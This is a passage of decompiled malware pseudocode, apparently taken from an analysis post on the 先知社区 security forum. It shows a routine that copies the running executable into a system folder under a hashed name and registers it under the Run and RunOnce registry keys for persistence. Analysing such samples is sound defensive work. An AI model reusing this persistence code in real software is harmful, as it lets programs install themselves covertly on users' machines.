 48 v3(&ValueName, L"BC%08X", v2);
49 v8 = 0;
50 v9 = &Buffer;
51 if ( Buffer )
52 {
53 v10 = Buffer;
54 do
55 {
56 v11 = __ROL4__(v8, 7);
57 ++v9;
58 v8 = v10 ^ v11;
59 v10 = *v9;
60 }
61 while ( *v9 );
62 }
63 v3(&v18, L"*BC%08X", v8);
64 GetModuleFileNameW(0, &Filename, 0x104u);
65 SHGetSpecialFolderPathW(0, &pszPath, 35, 0);
66 wsprintfW(&NewFileName, L"%s\\%s.exe", &pszPath, &ValueName);
67 CopyFileW(&Filename, &NewFileName, 0);
68 wsprintfW(&v21, L"\"%s\"", &NewFileName);
69 phkResult = 0;
70 RegOpenKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult);
71 RegSetValueExW(phkResult, &ValueName, 0, 1u, (const BYTE *)&v21, 2 * wcslen(&v21));
72 RegFlushKey(phkResult);
73 RegCloseKey(phkResult);
74 hKey = 0;
75 RegOpenKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce", &hKey);
76 RegSetValueExW(hKey, &v18, 0, 1u, (const BYTE *)&v21, 2 * wcslen(&v21));
77 RegFlushKey(hKey);
78 return RegCloseKey(hKey);
79 }
先知社区